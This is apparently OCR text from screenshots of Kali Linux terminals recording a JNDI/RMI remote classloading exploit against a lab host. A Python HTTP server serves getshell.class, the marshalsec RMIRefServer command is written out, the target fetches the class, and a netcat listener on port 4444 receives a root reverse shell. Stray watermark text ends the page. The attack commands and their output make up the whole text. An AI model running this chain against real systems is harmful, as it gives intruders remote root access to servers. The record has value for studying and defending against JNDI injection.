 Terminal
File Edit View Search Terminal Help
root@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.96.128 - - [28/Oct/2020 01:10:42] "GET /getshell.class HTTP/1.1" 200 -
192.168.96.128 - - [28/Oct/2020 01:10:42] "GET /getshell.class HTTP/1.1" 200 -
192.168.96.128 - - [28/Oct/2020 01:10:42] "GET /getshell.class HTTP/1.1" 200 -
192.168.96.128 - - [28/Oct/2020 01:10:43] "GET /getshell.class HTTP/1.1" 200 -
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~# vim getshell.java
root@kali:~# javac getshell.java
root@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.96.128 - - [28/Oct/2020 01:15:29] "GET /getshell.class HTTP/1.1" 200 -
Terminal
File Edit View Search Terminal Help
root@kali:~/marshalsec/target# nc -nlvp 4444
listening on [any] 4444 ...
^C
root@kali:~/marshalsec/target# nc -nlvp 4444
listening on [any] 4444 ...
^C
root@kali:~/marshalsec/target# nc -nlvp 4444
listening on [any] 4444 ...
^C
root@kali:~/marshalsec/target# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 56466
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c0213adf72ee:/# whoami
whoami
root
root@c0213adf72ee:/#
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
Reading message...
Is RMI.lookup call for getshell 2
Sending remote classloading stub targeting http://192.168.96.129:8888/getshell.class
Closing connection
Have connection from /192.168.96.128:44252
Reading message...
Is RMI.lookup call for getshell 2
Sending remote classloading stub targeting http://192.168.96.129:8888/getshell.class
Closing connection
Have connection from /192.168.96.128:44256
Reading message...
Is RMI.lookup call for getshell 2
Sending remote classloading stub targeting http://192.168.96.129:8888/getshell.class
Closing connection
Have connection from /192.168.96.128:44260
Reading message...
Is RMI.lookup call for getshell 2
Sending remote classloading stub targeting http://192.168.96.129:8888/getshell.class
Closing connection
^Croot@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.96.129:8888/#getshell" 7777
* Opening JRMP listener on 7777
Have connection from /192.168.96.128:44264
激活 Wind
转到“设置”以激